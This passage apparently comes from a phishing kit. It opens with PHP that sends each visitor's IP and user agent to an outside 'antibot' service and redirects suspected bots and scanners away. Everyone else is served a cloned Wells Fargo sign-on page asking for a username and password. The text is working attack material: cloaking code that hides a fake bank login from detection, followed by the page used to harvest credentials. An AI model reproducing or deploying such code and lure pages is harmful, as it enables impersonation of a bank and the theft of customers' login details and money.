 apikey = $api_key; } function get_client_ip() { // Get real visitor IP behind CloudFlare network if (isset($_SERVER["HTTP_CF_CONNECTING_IP"])) { $_SERVER['REMOTE_ADDR'] = $_SERVER["HTTP_CF_CONNECTING_IP"];
$_SERVER['HTTP_CLIENT_IP'] = $_SERVER["HTTP_CF_CONNECTING_IP"]; } $client = @$_SERVER['HTTP_CLIENT_IP']; $forward = @$_SERVER['HTTP_X_FORWARDED_FOR']; $remote = $_SERVER['REMOTE_ADDR'];
if(filter_var($client, FILTER_VALIDATE_IP)) { $ip = $client; } elseif(filter_var($forward, FILTER_VALIDATE_IP)) { $ip = $forward; } else { $ip = $remote; } return $ip; } function httpGet($url){ $ch = curl_init(); curl_setopt($ch, CURLOPT_URL,
$url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $response = curl_exec($ch); return $response; } function check(){ $ip = $this->get_client_ip(); $respons = $this->httpGet("https://antibot.pw/api/v2-blockers?
ip=".$ip."&apikey=".$this->apikey."&ua=".urlencode($_SERVER['HTTP_USER_AGENT'])); $json = json_decode($respons,true); if($json['is_bot'] == 1 || $json['is_bot'] == true){ return true; }else{ return false; } } } $Antibot = new Antibot;
$Antibot->apikey( $config_antibot['apikey'] ); if($Antibot->check() == true){ die(header("location: ".$config_antibot['bot'])); }else{?>
WELLS FARGO
Enroll Customer Service ATMs/Locations Español Search
Personal Small Business Commercial Financial Education About Wells Fargo
Banking and Credit Cards Loans and Credit Investing and Retirement Wealth Management Rewards and Benefits
View Your Accounts
Username
Password
Save username
Sign On
Forgot Password/Username?
Enroll Now
Security Center
Privacy, Cookies, and Security
Simplify your life
Your money's at hand with Everyday Checking
Start now >
Credit
Check
Find your credit card
Simplify life: Everyday
Checking
Automatically save for
tomorrow
Find routing or account
number
Check today's rates
See how we can help you achieve your goals
Explore your credit options
Borrowing and
Credit
WELLS FARGO